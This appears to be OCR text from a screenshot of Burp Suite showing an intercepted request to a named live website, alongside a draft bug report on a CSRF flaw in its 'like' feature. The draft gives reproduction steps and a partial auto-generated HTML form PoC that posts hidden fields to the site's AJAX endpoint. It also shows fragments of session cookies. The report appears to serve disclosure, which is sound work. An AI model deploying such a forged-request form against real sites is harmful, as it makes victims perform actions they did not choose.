 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.7.4 - Temporary Project - licensed to Hackwithrohit
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn SQLiPy JSON Web Tokens PayloadTab InQL Search Settings
Intercept HTTP history WebSockets history Proxy settings
Intercept on Forward Drop CSRF PoC generator to https://www.cnm4us.com:443 [52.8.78.219] Open browser
Time Type tatus code Length
Untitled CSRF Vulnerability in Like Feature html
File Edit View
Request
Pretty Raw Hex
1 POST /_ajax/ HTTP/
2 Host: www.cnm4us.c
3 Cookie: _ga_8SG8F
GA1.1.820497158.17
7oq4mekuim9l67oguk
corefd2cuser_id=92
4 User-Agent: Mozill
5 Accept: text/javas
6 Accept-Language: e
7 Accept-Encoding: g
8 Content-Type: appl
9 X-Requested-With:
10 Content-Length: 26
11 Origin: https://ww
12 Referer: https://w
13 Sec-Fetch-Dest: em
14 Sec-Fetch-Mode: co
15 Sec-Fetch-Site: sa
16 Dnt: 1
17 Sec-Gpc: 1
18 Priority: u=0
19 Te: trailers
20
21 &core[ajax]=true&c
reaction_id=1&is_r
core[is_user_profi
CSRF Vulnerability in Like Feature Allows Unauthorized User Interaction
Requirements :-
Two accounts
1.attacker
2.victim
## Steps to Reproduce:
1.Login as an attacker and capture the "Like" request using Burp Suite while liking a post.
2.Right click and select --> Engagement tools --> Genertae CSRF PoC
Save the following HTML PoC file:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://www.cnm4us.com/_ajax/" method="POST">
<input type="hidden" name="core&#91;ajax&#93;" value="true" />
<input type="hidden" name="core&#91;call&#93;" value="like&#46;add" />
<input type="hidden" name="type&#95;id" value="ynblog" />
<input type="hidden" name="item&#95;id" value="487" />
<input type="hidden" name="parent&#95;id" value="2124" />
Ln 15, Col 1 17 of 1,797 characters 170% Windows (CRLF) UTF-8
tor
attributes 2
query parameters 0
body parameters 13
cookies 12
headers 32
Inspector
Notes
Search 0 highlights
Event log (5) All issues (164) Memory: 315.7MB
ENG
IN
10:19 AM
10-02-2025